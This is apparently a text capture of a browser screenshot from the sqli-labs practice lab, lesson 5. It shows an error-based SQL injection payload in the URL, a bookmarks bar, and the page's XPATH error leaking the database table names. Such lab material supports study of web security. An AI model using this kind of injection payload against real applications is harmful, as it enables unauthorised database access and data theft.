 192.168.68.132/sqli-labs/Less-5/?id= 1'union select 1,(extractvalue(1,concat(0x7e,(select group_concat(table_name) from inform
1
导入书签... 成功登录 苹果中国 百度 百度一下手机版 学工一体化 学习通个人空间 旋风加速器免费苹果I... 保研经验分享（北航... 2020计算机保研经验... DE tools 离散数学习题答案201...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5